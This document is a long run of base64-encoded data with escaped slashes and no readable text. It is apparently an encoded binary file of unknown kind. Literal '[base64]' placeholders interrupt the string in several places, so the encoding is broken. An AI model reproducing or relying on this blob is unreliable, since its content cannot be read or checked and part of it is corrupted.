jHwZyVAso+QLIpeX5Lq+7eaCDGziLnE\/rzB9PWXvMAJuRDSY5MTm3jYWpo3HYWUyHzYRKmpZE6Ij9Qv1ybLTK6XuqReuz35Lv8ln+d8bzr5dmTlyMrBgIMBBwO\/DAYU2f8oGBAC8mFv47oqWgSx+79Ph8TsYRLLzadjQSEF7drQKjv23ouiropvgsda6L3e130THIDE50PMchbJTDheCxERYmRrr6T8T9XEyPVCbIQESb2ihZJ6k7VQ8l2ITzKpsr\/LuY19pC5nLt\/n3nLOdfDiYMDBgIOBpmBAMcwQmS3yaZUVee808pJbJbVZDq1atiA9YjbZsVTyrWihKN0Wn6Lm4Uu++\/Yrnnw6mbCpNy301zTRAj60lGa06tiVbt260qWwtRVWrH4gkWuKsJxzGr+phKjYmh5b22QfhfwICUv+vEk7ZZ+ffJRrHRLUuNwdTDqycTDgYMDBwIdhQPHoUeafeE75ys74rU0s3XgDibduUzaRDOLzJDbQdHmQCBLNSkYWtN7488bv4PKFE0zvFM+Z4\/b6LRJj5WcxDFTZN8i+3u0jkJzuXtcIZbRiwr7bPD8yg4jkVUkub8QcZm0iqacwYMFerjz+kRePn\/HDt7c5vHAwGRJx04Q6HMB8GGDeJTfR5IiWKZnENPxum8OSj0J05CMkytZQydHWGr2rXaf815lPR66OXB0MOBj4a8WAMmDoaA5UfcPdIwsYNLA\/\/fv2omu7bHRDQ5Ww6FAG7XsOYOCAgQwc2JPCVukYHj96egvyC7oxc1sZ92qr2Dl\/MN169mdQjwJymqVYREbze4i2LKJH38EMGjiAPj3bk6lpaIk0\/VrQRyA1m1E7b\/Hk0PQmEiDJQuujYMJWbn3+mAPTi9BcKp1mHebJkyusHNWOoGSZbYQ8\/bVO5H+WcYlZy9bu2ATHJjfyv2iBhNSIVkdMZ\/ZHrvvPMganH84D38GAgwEHA3\/9GFBq79zji+\/\/jp9ePab27n0eVV\/m6JK+BPx+VL05A2bsoOL5c+7U3OHxN0+oLt3EcMnk3GEEq45V8\/mrb\/npx+\/57PEdqu885OnZDQwqysTt9pGS24GZ285wvfYh9+7d4cufatk\/pjfNJaJGcs1Yu2HnMmbXexAg3YcrUMSMA5XcOLuYblYmZB+pXRZS+vIH7h2YTHGqgqfJu2n\/9U\/yb30jC6kRkiMf0QjJb4fgODj7rXHotOdgzsGAg4G3YUAJhjNYdOoFFWu6owclIitg7evk86RSMGoz15\/fYuuA+F4\/\/uaD2XzpPtcPTKGlO27maDd5F1cunWJmNwNF8dZtaCgRXi3HrGXh6HakJ7ZrKF51ja+enWJifgaaP4j6IQRIdjtvM5rNN25ydf0UuuQUMXDmFg6dvcV3\/\/jPPDw+k165Cm6J7nK0QI4MHAw4GHAw4GDAwYCDgTdgQDGi2Sw5\/ZIra3sRNlSCYp5SfbhS2zF0Sxn3ylfQSYiN5selpNN\/\/nEqbuxlfIv4fk4dp+7mavlpZvdMQXHXZzs2DBVvsBltuw9m7MRJTBg\/gYkfl\/PFvU8Yn5\/5pxGgtqPYcK6SW+dK+fTINV58Vsn2cUOZv+UC504spn8LhwA55M8hwA4GHAw4GHAw4GCgcQwoZiyH5Wc+4\/Lq7pimFndClp2pmxUyavclHpXMJk\/xoRoqLiVM12mfUn7zCB91jBOgohn7uHrxFDN7hFA8dsiyjhYwyBm8hYoHj3l47wYVFeVcuvMZPz76hNGt\/wQNUMCF0nwwyy78wP\/5r59TsrQ3udZmmzlMOXiHmyfn0yfLIUAO6BsHvSMbRzYOBhwMOBhwMGBpgBaUfsHdPcNIsXcfl004g9n0mn+Iu49PMDWWiOpRi1h87C7Vl1bQ3ZAdwBXyJ+\/mRvVllvdJTUT+eAgEAwS8nVhX+Q2PT44n24ouU+mw5hxfPDrEBDGBSQZhac8fZtDWKh7tG4dHNg91NdgbqqHaSvPj1loybns1r56VMKsw3jdX+7mcf\/iMs6sHkR10E3ivvEQOEJyHgYMBBwMOBhwMOBj4PWFACRqpdJ9zhIcvbrJv5QqWL5jFpP75+D0B0lqNZsvpO1Rf3srcOfPYdriE2nuVrBnanpAnQNDvwWgzit1X7lJz8RCr5i1i+YxhtG+egsfVljGf1HLv5ifsXD2XuQs+5VzNS\/7+m2OMa52BoWbTa+JsFq7awIk7P\/APj8tYvWQuk\/u3iyfLa0h86n6bqF6FtPYj2V\/1kjtXjrF83nz2n7nE1aMb6J6XisunvndOo9\/TpDtjdR5yDgYcDDgYcDDwe8eAogVVQuF8Jmw6TEnZBS6VHGLbjG6oWgCPYpKZP55NZ8s4V3aBi6d3MX9oW1TFjWqamKaOX9Fp0\/8jtpy8wPkLFynfu5Be7dPxiuNz68Es2XaUi+fPUVq6l5nDJrJ80SiKMqOEQu2Ysu0oJWfPcurYIQ4eK+HC6SN8PLPna9mC3zhBpoTCq7ToMYmNx+PtXto9j255YRRXADsH0RuvrSNSDvgd+TgYcDDgYMDBgIOB3ysGrL3AdD2IxzZ\/ydEbtLaqEIKjBuNbHNjJ7NzeALokQkwQCTkn6HMnJb7zEFB1ZCNMM5gwcyXqdns9KC4vQStRoYo3uU37u6dp+0RZ7fqT++a2tvNwyI9zM9vYdI4OFhwMOBhwMOBgoDEM\/Fk3Q22sU87\/DmAdDDgYcDDgYMDBgIOBXxMDDgFyTGJ12rxfE2hO3c6DzMGAgwEHAw4G\/jNhwCFA8mz8fgAAIABJREFUDgFyCJCDAQcDDgYcDDgY+N1hwCFAf0mgF98rVZzT4zmYFMWFN6DVO32bJnrA+5o\/lvhb\/ZJ+UVKXmvC9cvuCr\/mDCbMX36yAlfZAwRfUMMzf4I1Hxv2av5k74YdW37aW7Kfm8qHp9WW\/xBuJNW5vPCWDzImR5CcXr1\/DJ2keFEnR4Ox79kvI3Knjl8WwI09Hnr83DDgE6FcjQBr+BBHwBrWfEYUPAZoW8BJu3YNpG49z9vRJTmydz5DibHz+eAJKKW\/WfRJr9pZQevIoB1eOo11uFF\/ATlD5p97gGgFfiLweE1m7exMfDWhPii+AVidDjaA\/ja7jl7D94yUMbpuF4Vd\/9Y1pNb+XaKcxLNtVwtlTxziydjJFrWLxces6mqrScuhidh06zemjB9g5byDp0RCqqv1CbzwilwhFIxawddcKRhTmYvqCdXLRddkLrTmD561n+4bpdM6MoCc2BP4QHPyi1+g6PiuRaIJUCzmsm8\/G8SJJUwPeOKHzq0J84+Tbyu3llbGbv2oqCqt9XyI\/mfVC4CVg9cPus0nwtfIE8WwqITcNNMmIL3W7fFbUqyX3n72E2C8jDdu3+\/Hzo\/2CYAeWxINO4ucJkdbU5JcYad9DQH8PeSa9hHje69ljomsqXpeC2\/8B94ZposqLhlsCXQQTPx\/7L4rdJuDUac+Zg7dhwCFAv\/hNJNFvEp0Wovv0tew5sZmJ7XNJTVoQ3zYhbyvTg35CuR0ZOHEhm09U8cPLGnZN7YiixJNHSnm0wwAmzV7K7ssv+W8PjzKqSxZKEyPr3tZ2vEyiBVPos+As\/\/T\/\/Rs3NgwjpnhQ62QYxKvkMqvkFf\/xv79k25D2GErTFtR3t934jSzjTm3bm7Ezl\/DxxSf805MzTO2dg+KORxTqmkZWtzHMWbqWI9Xf8o\/X1pOfnYr\/FyOGIpcMJh14yr\/\/vz9wYEInTMVbJxddC6Lqndn28J\/5j3+pZLpsBeML\/OrE8F0y1dQAAVWj97xPOHn2AufPHmbbvH6kefzv0JCp+DxZdBm7iu1bZ9I3z8Tr85BaOIplOw+wZmwxOYbPWgTf1YcPKjdV3EoaRcMWs7\/8EhfOn+PIqjEUZqu4\/HGNp09RaDV4ER8fk\/[base64]\/VLmPsvMZu3ATcwfkWi8I+ntoSoN+L\/lD5rFy3gSKmxv4RBP6Vlk33hfnOkc2vwUG3kKATAxNxe\/14PEF6rQZ8jYib3yWKcbjtkBex\/TlDcDvwe2JP\/zMt4JfR\/V5cPska7T9JufCI28e8iDwuhETS50QLDOHH4\/bjS\/4LrNO\/G3U4\/UT8HlxW6YHBZc3YD3YNb8bV8OHvPXwSbT\/1n6\/A5jyAMobwvJdxym99px\/\/O8P+XRwEc0UL8Em1Rt\/C0t+K5e+CsmQt2yRu7w5uotnUHKxgo+ndKjPnp1kAouO28+DywcY3TkTxZucWkBPkreC4vahykNO6tZFkxGf7\/q3VHfCzCZ4COBWXJgZ7ek3cijd2+UQDiY0PNb8yJurj\/R2PRgyoh8dsmOYDTQd9XMtb87yZttEc5DUL+a\/xFxaMpAHu5WPKm4Ck\/\/[base64]\/zbf7\/F+ont8CgBeqw8yvN\/\/V\/cWz+aDiEFn2pYKTIsLYqlpXHjl3GbhrXfoFuJ38uGpS2S7XO8uOT58o4s7kGvi5yei9hXcoWSvfOZt\/IUtx5Wc3RJb7KCbisHWZshCzh3\/zHn9u1g2bwtXHv5nBs7JpOVasRNs43JRvKfpWTSdvx6Tl24Qe033\/D9jU30FawaBqpbIdpnAceuP6H62CrmzF3IkmUrWDSpP+1zQgSCCZmJFsZ6rsXNsZYp2MK6ScGQj5i\/eCmLFy5n7fpyau+dZE6\/EKpPCMgAVh26RXXFx8yfO5flHx\/i6v27nJrTlVRLs\/aWOZdnT6uBLNpxlDOVz\/iH\/\/GYIyM7k6543v3s0XXLtK7ldGJ75bdcmN8qYUqPPxNNQ0ukO7GfvyZa0IdbUfD4VYRMy\/3VadklHl7aw5C8BJ7l+fILm+Hr1oTG5tD5v37ddGTxVlk0SoDEp8JsXsyI6QuZPaY7Q1aVcOPmDS7uX86wNj68+cNYuXoNU3o3x5MgKkGfl\/Yjl7Fl+Ud0a2U2+gag6yp6OEbR+JWsmlBMl5m7OHu5kquln7JsYDN8zdowasFWNkwsxicLrC4PUi+ZxUNZunYTU7qn4X2LilZuzOyB81k5rS89xi9g+\/EKqq5eYv+sLqSlGrQdt469i0eQGQtZm79qwQApmS0Zt3wvq8e0TSRifMuDplFQaQQ9zRiw\/RAn92xg9PSd3PriKvsGF5Lm8r37ISQPWL+HcHorpuy4SuWVSq5VlbJ76TDyxHckoVJWPQqRvgs5d7mCHZOTCFCiX6KGbjXjMI8rDjAqiQCJ3IUQdp\/7CaXlVVy\/eoGTWyeQp4vpyo+R3oq+U5exaFxnei86wtXrVVw+upXp3aOWWjvUuiezdl3kWvl5SncsZFjnHOvhJw8kWeTTek5jy\/EKrpwr4diaCbRvHsWb0LLouo7q99Jj7iecuVTFtcpyzhxdRB8xNdgkqlG5mpZfUaxtb5YeukVVZSXXbhxj9ZguZCiuerl4FXIm7uHulaNMbUCAhOBoRojuqy\/zsvR1AiRv9Vooxoi1ZVy+cp3rV06za2F\/Ym4\/wYCXUF53xs2Yw7TRvRm57iy3bt3g\/O4FDGxroHi8RLuMY92RCiovnOHk+qkUt47hFbOkmN+CQVqOXM2hsxVcOn2YffMHkxELWZoXS25BP0Y4woh15ymvuMa16+c5tGUSHQUv7\/H2\/X6Lgo4a0IhljuDTZ59TtqQLYcvUk83QzZW8uLOPwTmqtXDZJO61+lUPSlp\/Fu84yrPva9i5YDwtY0XMWLaZ8s\/v8smi0XQMK5b5qGDiZo6cv8n1ygoulK1jeHoqqkcl0mk6Ww9sYnJBlJAawK9FyO09l48PrGNsawNN0+sI5GttC9YCQTLb96BPry7kBGWhTWfc3mqeXfuYUfl+FKUl80ofUFO6hO4p8YU4Y9hu7n92jdVD80hR\/XHS\/zO8SU4zncxOo9hwqYzN0+ax8EQln5evpZfLGydAHoVo3wXsP3KIJb3ii74s\/IpsGG2b4HQNNZDJgPnbOXp0LUPbZmL46zVP9S8XCh69gPVVP3BjYxGaR8zL26n+6Sk7ByYIhCeX0bsreXxlDV0VD\/6f9dl+TmkE3DH6bv6Ek\/s3MXbqdm58XsnBEZ1oJrnXGr1OyGgQPZpN74UHuXLjNp9997d8\/biKSxWV3Dx3mPXj2+MJNKf3rD2cO7qGUQUhFLeL7M5j2VRaxqYxRbRpP5pVBy\/x8LNv+fGbz7hz4zIXL1\/l2r45FLaMxu+Ht\/Sh4Rw7v+15dY6\/JhYUw9DrMi\/LIiUfaVDzuzDz+7Hi4vf8y0+1lJfuZd709Ry9do+qvWNo3X0ih27UULasL7q8Bfj81ttA37VXuX5yPUPzvbj9b65b3j61lGYM2vWQv\/3mEffvlLJ29hLWHLrJk+ubGdS5iMlHavn81CwyvD683rhNvPWI5ZRU3GDdwCCKV7cWGLvP1jFxg6k+F3mzTvDgxZd8\/+oae1cuZdaqUh4+Os+KIW3osOQs39bson9uBJ\/LjcvlItKqiHUXv+bMnBzEZKIlZFFff1OAKPb7GO17diE\/ouPqvoprX93iQBMJkJhyjIx8hizdz8GN05k0fgKLt+yh+vlTjs7oRSyhyv4QAiTj0HSVPnP3c+tqGYvnfcS02fMprX7EuaVDMFQPwYx2TD\/xiv\/6wz2qKo6wZMZKdpbd4f6FlfSMuQg2y6PLwHHM\/7iUl09q2T+jsN78pgZIzevCoFETWXH8Ln93\/wTju2fHzVBW2zr5Ezazf\/sSFsycxPRZ8zn98Atu7Z1LUaqJpr5lwfN7COX3Zfr6vexfM4WJEyaw5vA5Hj68wYah7Qh5\/Zbfimh53pcAyZurGU1n0oaz3Lp0lGmTJzJv9Uau3q5lz8QiFJeC2XEYG6\/8yL\/8dJvzJ3Yye\/oWSm7d4+qeibQ3FNTcIvoNn8CSw7f4w6NzzO7fwspILveRYKlZx36MmfQRWy6+5O+vb6agRcQihnIf6JFMeszdw8Gts5k+eQJzV27g6vPPObd8ODlB1cLhL\/4AECKsR8gZf5BHr84yL1NIg4+UzvM59egn\/vhdLVsHBC2zTKMEKNqPFbs+Zn\/FJXYvms3cpQuYMXYOB85c4vju6XSNKaQNXsnH29ewYt4kJk2dzuHal9w\/sYZezVKJ5E3j3KvvubqyG6maB29qc0Ztq+bVtc0Upeuo2lvMJ6ZpaYs8Hi8BTUhILuN33uFR9WZGtvag5M3lzMtajk0sjO9vmDaApUdr+elf\/omrywvIDsfJys\/lKvevSbOc1nTu0oqg3oZhR6v58vLPCdCBo0dY0c+Ma2PdXvzJJF5X8Xtas\/DCt\/z7\/3rIyt6tMdyvm4LjyWNF5jMoqb3Mhq4t0Dx+Iq2Hs+X2Nzw9u4Dumpe0ouWUPr7N6dW9iHqS\/e0aPo8kaW2Udj060zZNR+m8lIqvqjnSFAIksk6J0ar7COYs38TF+99w+\/hKpkz\/iNlTxjKwKItAIExWz8WcqHlM9afjyVHTGLXnBp+\/uMDSLjEiGQX0GTGRrWfu8PzOZXau\/IiJU2Ywc1QPcpulWC+aP5d3wzE4vx0Z\/bYYUCz1vs+HTz5eHz5\/3HlTzERGXm9WVnzF97d2MaqVbr1pDVl\/hfu3t9C3dVcWHy7h6OIeZLUfz7Jls+jXIsaAjde5eHA2vXPjqtGAP1Gv1UYAVYiFRYDSGLjjNt9\/Vs6awW3wKX4yum3h5nfXWNy9Nb0WH+L6sem0zS5m7KINzOmWRptR2zhTcZp5XRTL1i82a5\/Xa\/XdK+auhLlFNCAtp37Cg1fPKFs5jCxxRvaP4ejnzzkxuxN5A9ZQeXUrQ9u0oNPkzWwc156ctsPZfvURe8eHLEdA0QpZMvEJAfNZ\/iJNcQ41LNW3F6\/HjXfQRm58dbPpBEhTMaOZtCzoSl4o8QYY6sicM\/d5cvwjcsUZU7REH6AB0uQhF+rLx3efUragmGDCJNFm2kmePD7AkBQNNa01006+4McHR5lRGENRwhRPOcG9L88yu5UHrz8YV3kXTuH4havsnVbwuvktKKYghdTRu7h7+SATumUnzFBxcpPRvhcFWfFzJBoqb0k5X9\/fw+DMVLQkk1HDh4C8oYYzW9O2QweyAgm5tBjLJzX3KF87hGjCD+l9CZAvECToN8hsM42TLx6yb2g0ofZPZ9jmKzysXE2BoqC1HcTmqm\/4+spmBmUHUZQcxu++yb0bmxmWpuDyCYFQMAZv5Oblk8zu17zO\/0jGoiWccfPnl\/Hi7FqLAFmO6bosPFFyC3rQLpoYly+Doftu8+Xl5bQPqNb90lAef\/JvTSVgxmix6CTPb+1ibK+FHL56M67h3fcpl+\/fZcdIte5++ll7ATdK3ii2lp3mwNL1rFiwiYqnx5jRezQLt12l\/NgcemUr6K16UNg8hPjjWLiYfJzPn55gSn46gUA63TZX8KJ8OUUhg0juYLZdf8rp2TmWiaqpvid+l0J276WUP\/uSUysHkCVb8PRbQ+W906weN5eV209x4\/kzruzczrm7X3BuTSeaRxojQGLyFOfnQLzPGZ0Ye\/zWzwhQpOdMDtb8yB9e1lBZVcOdyn3M6tMaTfy+LC2tPOMitCzuxaCB3chLj2BocZOoOBkboVSGry3l8s0HPHj6JfcOjSDD50cNBq0tiMLFo1l48g7fPX5EbeUVDizqSE6qiu9dGkH72eNWcPdfa718HW4CAbLmN2ECC2YWsr7sKSc\/ap64F8QEpmLqQVyKl+zhazhXdYMrZ89TUVXBx5PzUMVJOxi\/BwrmlXCjZAv9WyTwLM8sxwT2VjPMz+4vR1P2m8lLiXZdyonKG9y+Xcud+ze5eHwpfTWJ8HBh5PdnfWktV9b1Q0Kug2oqmS0LKO7cgpC\/Ix\/tPsje1VOZMnINl++VMadHXyZvOcvx7ZPpJKrnrBGsO1pO7f073K6pobp6P9PbZBP2egmmpjNkWxXPT88nywjg9eukRvMo7NGRLCOLLqM3cuLCOiZ2GMeRmir2zB5NP\/nv4gEm5SooRiFjVx+j+tFdaqrvcP9xGZtGdyXL48Frm4Cuf8qojmmWelrXs2jXrTP5WTHSc6dz5PanzO44gPUnKrh4cCm9Ok5k9\/VK1vbS8arptB+1ict3aqmpruX+40qOb5pMgcdnqcGbAlg94MM3cMN7ESBDV\/GpEXJ7LeLkjRpuV9\/ieu1jPv\/mCVW7J5H9oQRI\/J00DbPdUsq\/\/IZXT2u5ffMGN2\/e5vbTr\/mbv7nF2o4GekZbZh6q5e6eMQTFFyMYIi2rHcXdO5KbIlqxOPlK7TWH0+VX2ZNMgJK0b82nHOBBxUHGJxMgWXSzh7LhxGVqamu5VXOb28+\/5NvqrfRplvJWAmToflxqNp3Hb+bSnbvcvnWDa3de8MN3tzm6oC+RhMPxexMgv5DmCM0H7ObBH7\/n5d2bVN+6SdXNuzz65ke+fXKCaWkKgfbD2Xm+hrNLe9TdB9ltiigubk1GSLQ0hrVBb+bYHdy+cpJZDQiQ+FaJSafz8ou8LEsiQOJXoZpECqbzyeWb3K6ppqrmPk++fMmjkvnkB8R5OuFT8ks+FC0CFCF77im++\/4Vj+7XcHLVOAZ3L6KocBL7q+\/x8UitcQLkd6F0nMTuklPsGt2BwqkHqK0tYWpBW4ZvuUHF0VkWAVLCvVm4t4xbd+9wu7qaG09e8TePP2F0Xhp+t0qk4wouP7\/Agk65tBmwlvLrexmSHZdVU+4xeREw2o9g992f+PLSBoZkB3GLRrfPci7e\/4zvv\/2Cy7uWMmtMD\/JjHVly9gln13Wl5dsIkC1nSSfxBgIkBMZMy6F998GMHDWa4UOGsGz\/We7UXmJxvzaYcq9JHVYklvg2uvGrcb8nm2gYZojW3YYyYuQoxk2YwMdHLnJkxVAM1UsovSVT9lVwvvwga4ZOZf7qEmpq9rNsRAdrk+emyEVSYXj6rXkLARKCFpdzsoZPNrdOy+\/J1ovPObOgA4GE+0G8TfE\/9OL2ZTBoSSnf\/9vfUrFxLLl+Fx4x\/RmG5UPXc9lZqs\/uZERHs8n9bcqYnHN+W83I70XeSjirgD6DhzBs2DCGjxjKgD4F5Ii\/hs8dJ0CnaqhY289ypJUQTVVuLiu8uwPTd+5nz6GjbB89nr2Vh1k8bhuHyg6wbf4Q8sRZOdKK4t4DGTZiuFX\/0KE9aBtLxQgGUIUAba3i+fE5ZMRMgvKGpPnxWo6oGXQaupojtWdY3XsmR8+vZfGqU+xavYFDp1fSy+PCZ2aQV9SboSOHM2zocEaM7E\/nvCxSVfFzSfjAXN7PiE4ZCSfgID6PG7dXI9JsMp88KWXFsNUc3zOdlUfL2TBmCcfvfsqkNOlLiLRWnRk4fBjDhg5jxMjB9OmcT7qqNilEWHw\/xMHb03+9RYD2D+xoaSnEibJxYImToUaztuPYff0Ztw7Oon+f3vQat4Ad5be4vX8KOZbDsk7ApZDSewFl5ZfZPqldguDF6xZfF\/ExaDH9EI8v72dkcTqKO0GAMqZz4vljzm+ZxqiB\/RkwaDCDB\/ajZ7diWkX86Nntmf3pbe7sHE1AFedmzXJ09LrFH0UiUOJth3vMpuTSFXZP7dCg7XgOoJzJ4oD9KeO6ZFoaIlk0dKMN0z69y5Mr25k+ZiC9Bw5n4p6rfHFzK\/[base64]\/ZT+7yC5Z1Vgo2ZJYUAdZjE7iNH+XhyPp7UlhS2b0ua5qXP6kuU7plF9\/QQAzZc5\/GtQyyeOphefQcwbON5Prv7CePzMwi6vITTOrDywiMubBjFqM0XqdjSj1Q1bn5u\/D6J41zIbqjDCDZXfc3z8h1MaCOBEz7LZ8vdZjrHHv4jP1StZEjLRIBF82mcevKUk7MLyDTfHaGmSzh3syLGHLvFl+Vr6CEO20JGE874Eioe9\/1RUArmcParz6hcNpQcITw25lTVmveGOaeEfNQ53HtDdNpQxffX1tAulEbbcTu599Vddg7PIiCas5SeLD79gGfXt9Cv2bsdxOPPHiGBq6n86haHhhURE\/\/B1549mqVtEkwma7XjBKgX2y694My8dnj9gdciwUTmWuvBrNt7kpu1lVwoPc5s8bVzx6NQZUy9lp+j5uzHDGuvWdpfIf7vmkun\/G3rglP2a+JDMdR4ZJX4wcjHnYg4skxg+QPYcOYOlesHWBFU9R2Jh\/0OW\/4xJU\/+hqtrxvH\/s\/ee31Ena55nep8p771H3guQ8N57JyQBAgQFwnsnPAjkkEPegAAhIQfCQ1VRVbeq63bf2\/fOzk739M70zO45e86+2H\/isyd+mSmlVJKguFRNd69ecDJRZv4i4oknIp54zPc7f+tG9p5o5\/uXxexemoyLTFQXWY0O+7PlIpFQJDeKEJiLF\/NO3OdFaR6+wgAawmQRm4MTkVM3c+3Fe+rPnKYgO415hff5rqucG2dXESDd+IXBoJT6bH2+0powbcOiCNl0k6fNV0ZVQYkYvwEX9+kcfdRFVdk9buZFkbC7iu7qajraC0kR+QXidiQqHGwykcsV0oFl+GRcCzMmnQbN7CN0fP2AK3Pj8RQJtSM2odGKLfIGXIjIOMG9D\/2cXSjynnT4phTS9vNbHl5YM+QBMqjkuGXlU9vUzJl1Mcht5d7W+TFLCcmhm23jT\/ZFLkquhYFp9CG7pJeeK5vxMVvzqhQKBQqlNYxo9Ith6\/XHPDm3DL0w9sbwPoi2XaflcqexlaKNcWO0rSBo\/RX6mq+zMs1f0hurAbSIS\/3f0XYiCTdRkaWfy7HHL\/nw5AxZE3qABPCjN5mbq+h9W8v2RHHwuJCw\/gYv\/vKU0u1ZNg+QWQo1Bawu4knLLTZMCxihs6KiyWh2Ir2wiVdV+4jyd5VuuHqtDle\/JI41Pae1cIbNAJcj5KIUIWGVHHPsIs5WP6K6YOrQZj+8FsQ8Wtv2XX6Gxy1lbJ0RhHwE9IDIhTORvLeeVzUHpaRQjU6LTmPGO2Q7td+8o2SzCL\/JcQrOpvybdwze2U7kb+UBEmE5nQ5n\/3gONb2nvzKXKUYNFt9Y9le9ou\/mZrwkz9bYh5dBKcNpah536uo5uy5WMgREmFhUBGUUVNNefpiZQensbvyarltLCDeLOUtmx91+fnxTzPIwbwwqkVTsQuTyK\/R++4DWljJyAtyk9Wk3HEfK2GG9aJUoAjPZWTvA29Yi1kaa0IgQkq2aTKNzYvGpe7zsK2Fjog9auZqZB9t503GF2dGeaLXDCcnjtiGANX2SWF7ykHdNB5kmLgEO618iexZYSAoXUnKLef66nYOLp0htiUuITu3P0sNldNy\/zKo4f0yOpehS5aJIPjbi4pvFoZZBXpZtxk3nTnjWBZ780MOV1QGohRHmHsuS6w9403qEmRrlx8NgwiDXqVHNOED71w+5KarARN+lvUfsf0acXBdxorWDhw\/OscLLDbPNEBJVeKLwJb\/yKT3FGwm2\/V2q5tWqUPiksKG0ld6SfKb6JrLlSh+dzfuYEShHqTWhU8kIXnuJxz0N7JsdgUnkLDnIbFxZT7gvOsz75PcmjckvrAPjVoFZDaAZHBQeoAMzRhwmQpE1cgUxyw9z749\/pu3APPwMUWy+3sNfP1SwbmogihGH8kglthtAc4+18exW7igDSCwkJd5TZnHp+Z950XiAqUZPkjdW8Ic\/93AtLw2l7cYx3oKyVkFdo6\/h4ogqKPF9kU9idvJm651XvHvXwPZgL3wi93D\/u7f031iPiy1cMd6zP\/Z3kdyYuP4UVQ9e8vTVe3784498eDlI35MbbI0OxMVxIxwxmUaMIifFJ5lFRff48KqH\/oEemutaaSgv5k7RajxlOqLm5HOrc5BnL97w\/Q8\/8PW717xsOMuaaf4oFK7Mzr9EQ+8gz9984O9++MCr58\/oLc4nLsgVhUqFZ\/AizrcN0PP0Kb29vQw8eUTTsSU4G9TovIUH6CGPzywdZQAZUCssRM3M48ajZzx7\/obvfvgD37x\/w8umIjZmBaBQODMj7zz1Utvf8pPU9iD9JbtJCnVDoXIlJOcm3QN9vHjaQ2fnQ8ouldLZcpBpXq4ThMCMGDRajFGLyK\/o5g+v++h\/+oSa0gY6Gm5wbucMzDIjGdmnqe0Z5Pnrb6S2X798ztOyvaRFuKFQBLL2bA0d\/c948f4Hfv7+a573d9F+ahWerkbUagPhqTmU9b2ht6+Xnr4iYItyAAAgAElEQVSnvOhs4GreVAlCQXiATgsP0O6MUQaQkIsbGRtPUNPznMHXX\/PjD9\/x5tVznlbsZ2qkOwqFP6tOVnK\/b5AX737g5x9E20+4f24N3i5GVJZQ0o\/U8\/ZFD08HerjXep+am7dpKssl8rfyAAm9kyqVdATErae47z3PB57ysu8RD69tJ8LXBbUI24zQz+E1LEJPblnbqWlo5OTq4SpE4QHI2HWHB8IDEOmC6+JTNHf38Xawl+4nnZQUVfDk\/kkWRvhg1GjRao04Byzi1ovveF2ei7fBIOWLjNeu9e8CCsGf6Tm3Gfyv\/8Rfvn1OT+dDOrsHGHxVx9HFyfjIZGhdU9hT0cXA67c87enlbUsRS9JCpGTl0R4Zx\/ZEpaJbcBw7b\/XROzDIqw8\/8scfvuXti\/uUHl1JuEJL1IICSrtf8LT3CU\/6X\/Oy7Rp7lk7BbDQikNdFKFurCiG79Cl\/+od75KeHYFRqJC+3WeT0XW+ms2+Avt4+Bp700n5hLfEhHui0WnTOU5i7t4qXYlzdT+h7+YLHrdfZnuSGSRSVjDMnYgxalYL4NUep6HjJwKt3\/OGPP\/Ldq+cM9BWzLT4EV5HLqDPi7LaJqp\/+xF\/+sYFtfh6YtTbQTtFvnTORM3dS8\/Jbnvc\/4+WjWs6ti0HhEsXiol4+9N1hzwyRDypDl5LNpccfeHl7E+kBCpRiTs0x5F1tpf\/NO5719jNQVkBSqDtK9ZcCYx3WQ8d5m3w\/KZfP0YFxDSDhShUJmr5BoYT4uv3CGyBu9U7uvoRFTyHExw2T1oxnYDjRUcF4uFh+8f2RnROuZAvufiGEB3pjEbggjgvbaMDs5EpAeDSRod44aU24eAQSGRNBoKfzx\/MijEacvAIJDwkYoy\/Wjd0zMJIpU4LwMJixmLwIjp5ChL\/HyH449ukT3wtPi3tABLFJaaQmxhETHUNcYhLJKdEEuTljnqC8V4SYRM6H2SuE+MQUUlOTiIkKI8DLh8AAT8wGE67ewUQnp5GSGE9sjHh2CmkJkfgLL4rBjHdwFPEpaSQnxBIdE0diUjIp0cG4izkxiBCmEc\/QaBKTU0hJSSElOYn4cF\/MwkNiccYrIJQwf49Rh58Rg2jbK2i47VjRdjLpCVEEeFnb9gqKtLUdR0xMHAlJyaTGhFjnwKBD6+JDREyi1G5S4hQCPH0IDvbB1SLCSBMtYD06kwU3\/0iSklNJTU0kMiSYQF8f\/ITuGYTuRRCXkkZKgmhb5KmlkBobioerGLcz\/hFxJKakkBQfQ3RsPMlJSSRG+ONkEUmvIh\/CCb+oeJJTkklOSSE1KZ4pQZ6SN1BUyPgHhRLk4zpKr4VcLHgGhI9qO1lq29PWtl94LIkpqSTFx0ptJ4m2I61t6416DO6BxMQnk5qaTHxshCSXoCBvnCeUyUTy+rTPRGWgXm\/Bx9Y\/MeZIP+ch6IKRa9bhmWJ9unkTHBxi0zvrmhKeD1efIEKD\/HF31qOxeBISFS\/Nd3JyDIFevgQH+eLubJEwndRKDW4BCzn\/6AUl2YGYTLqPADCKPgiZu+DtH0Z0fCwxsfEkJieTnJxCaloc4b4eOBkErIMeV78wYpKsep4ovE56kWQ8vmEnxivGYHFxJzjaujYSYmOIjoknOS2JmDA\/XA1GXH1CiElOJSU5mZTUVBIi\/[base64]\/zjBVhphDzbgIycJzJ+bb\/jvxKuAPpFuvFFaxVuU5fj6ibTEnavvv1dK4NLaqw7Fl4aDcksdCjdLWvkbqp1Yq1Ra\/tcrc\/mzbq\/C2SUaETTdH9X2E7tn0bbjv4rZs03vbOhBovWP1c8z5\/kjbAifIbvQb9Q7zrbbOt0Cptn8+Vptf7G8jxv0r1oAASdVopDwhx74IWWiER0HIXeiLWmWbM4f5NpqwOLvi4R\/G4pPN9DWdYqaPALocBo90fOYv31vXiFo5ar5FkcLQM6y6LKpEpTkVODyfalCK+ZZyvByer1RJ60LMycg1KKojxZ7noKvSXmbXOWEsOK770evPQc9sv5P2Lnu\/RZWreP4n9l2qYBtr7xnRBysemKicHeu5drwwaX3bvEYj9nd7X4x6q5xG7S8j9qARn42W0eT\/f6nbkzL5PWUysQE02iiZ\/P+YB+DvOWGTbU1uEP+edUB4jg0WZ5K3l\/D42SDPn5aSF+6D5fcy+Cb3sMk9bFIHJnXApgOTBtDkYphcDJM68DvrgBkXrwBCQkMJDvCw0qnYvQqTc\/E7z8XkheLf84Visu9\/m\/5OGkD\/3jZcKRxjA66UXO+O7nWBPKxDAp8UwJP2UMQXHqMUChOhr6HKPUclFOEJLZox+vabLlaRkyBAN8W4x3C7i7CCxvb5bxVeEuEHzbghYFt4cYy+\/aZy+cJz\/6X6KsJIWhHetSfg\/hvt55ca7+RzHPeIyfeT+vBvQwcm